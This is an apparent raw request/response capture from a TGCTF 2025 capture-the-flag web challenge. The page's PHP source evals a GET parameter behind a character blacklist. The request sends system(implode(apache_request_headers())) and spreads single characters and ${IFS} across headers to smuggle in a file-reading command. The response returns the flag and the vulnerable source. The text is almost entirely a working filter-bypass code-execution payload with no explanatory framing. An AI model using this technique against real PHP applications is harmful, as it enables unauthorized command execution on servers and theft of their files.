 GET /?tgctf2025=system(implode(apache_request_headers())); HTTP/1.1
Host:  g
User-Agent:
Accept: a
Accept-Language:  l
Accept-Encoding: f
Connection: /
Upgrade-Insecure-Requests:${IFS}
Sec-Fetch-Dest: t
Sec-Fetch-Mode:a
Sec-Fetch-Site: c
Content-Type:
Sec-Fetch-User:
Priority:
Pragma:
Cache-Control:
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Tue, 15 Apr 2025 13:24:01 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Content-Length: 1452
TGCTF{5ce2328c-f421-3a46-70c1-beea9943653c}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /><br />$tgctf2025</span><span style="color: #007700">=</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'tgctf2025'</span><span style="color:
#007700">];<br /><br />if(!</span><span style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span
style="color: #DD0000">"/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&amp;|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\&lt;|\.|\&gt;|\/|\?|\\\\/i"</span><span
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$tgctf2025</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#FF8000">//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #007700">eval(</span><span style="color:
#0000BB">$tgctf2025</span><span style="color: #007700">);<br />}<br />else{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color: #DD0000">'(╯‵□′)╯炸弹！●●●*～●'</span><span style="color: #007700">);<br />}<br /><br /></span><span
style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br /></span>
</span>
</code>